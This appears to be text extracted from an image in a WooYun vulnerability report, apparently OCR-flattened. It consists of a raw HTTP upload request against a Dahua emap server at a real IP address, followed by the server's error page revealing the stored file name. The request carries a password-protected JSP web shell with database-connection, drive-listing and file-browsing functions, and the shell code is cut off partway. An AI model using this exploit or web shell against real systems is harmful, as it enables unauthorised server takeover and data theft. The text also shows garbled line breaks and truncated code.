 POST /emap/bitmap/bitMap_uploadPic.action HTTP/1.1
Host: 220.170.192.200
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/payload.html
Cookie: JSESSIONID=68331952D6ACC1C0EA3D0E5878811044
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------276321821118100
Content-Length: 7452
-----------------------------276321821118100
Content-Disposition: form-data; name="upload"; filename="index.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
Pwd="adminjsp";String cs="UTF-8";String EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){retur
n
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3
].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equal
sIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void
AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String
sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ
+=l[i].canWrite()?"
HTTP/1.1 404 No result defined for action com.dahuatech.emap.bitmap.action.BitmapAction and
result 1446310071459.jsp
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 1261
Date: Sat, 31 Oct 2015 16:47:51 GMT
<html><head><title>Apache Tomcat/5.5.26 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color
: black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP
Status 404 - No result defined for action
com.dahuatech.emap.bitmap.action.BitmapAction and result
1446310071459.jsp</h1><HR size="1" noshade="noshade"><p><b>type</b> Status
report</p><p><b>message</b> <u>No result defined for action
com.dahuatech.emap.bitmap.action.BitmapAction and result
1446310071459.jsp</u></p><p><b>description</b> <u>The requested resource (No
result defined for action com.dahuatech.emap.bitmap.action.BitmapAction and
result 1446310071459.jsp) is not available.</u></p><HR size="1"
noshade="noshade"><h3>Apache Tomcat/5.5.26</h3></body></html>
上传后的文件名
www.wooyun.org